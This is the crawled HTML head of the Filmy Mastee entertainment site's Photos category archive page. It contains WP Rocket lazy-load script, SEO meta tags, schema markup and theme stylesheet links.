

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmymastee.com/category/photos/
body_size: 46532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Photos Archives - Filmy Mastee</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://filmymastee.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://filmymastee.com/category/photos/" />
<link rel="next" href="https://filmymastee.com/category/photos/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Photos Archives - Filmy Mastee" />
<meta property="og:url" content="https://filmymastee.com/category/photos/" />
<meta property="og:site_name" content="Filmy Mastee" />
<meta property="article:publisher" content="https://www.facebook.com/filmymasteeofficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Photos Archives - Filmy Mastee" />
<meta name="twitter:site" content="@FilmyMastee" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="67" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://filmymastee.com/#organization","name":"Filmy Mastee","url":"https://filmymastee.com","sameAs":["https://www.facebook.com/filmymasteeofficial","https://twitter.com/FilmyMastee"],"logo":{"@type":"ImageObject","@id":"https://filmymastee.com/#logo","url":"https://filmymastee.com/wp-content/uploads/2021/09/Filmy-Mastee-1.png","contentUrl":"https://filmymastee.com/wp-content/uploads/2021/09/Filmy-Mastee-1.png","caption":"Filmy Mastee","inLanguage":"en-US","width":"500","height":"126"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmymastee.com/#logo"}},{"@type":"WebSite","@id":"https://filmymastee.com/#website","url":"https://filmymastee.com","name":"Filmy Mastee","publisher":{"@id":"https://filmymastee.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://filmymastee.com/category/photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://filmymastee.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://filmymastee.com/category/photos/","name":"Photos"}}]},{"@type":"CollectionPage","@id":"https://filmymastee.com/category/photos/#webpage","url":"https://filmymastee.com/category/photos/","name":"Photos Archives - Filmy Mastee","isPartOf":{"@id":"https://filmymastee.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://filmymastee.com/category/photos/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Filmy Mastee &raquo; Feed" href="https://filmymastee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Mastee &raquo; Comments Feed" href="https://filmymastee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Mastee &raquo; Photos Category Feed" href="https://filmymastee.com/category/photos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Mastee &raquo; Stories Feed" href="https://filmymastee.com/web-stories/feed/"><link rel='stylesheet' id='formidable-css' href='https://filmymastee.com/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=521356' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1747799935' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1747799935' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1747799935' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://filmymastee.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1747799937' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://filmymastee.com/wp-content/cache/background-css/filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1747799937&wpr_t=1769779197' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://filmymastee.com/wp-content/cache/background-css/filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1747799938&wpr_t=1769779197' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1747799938' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
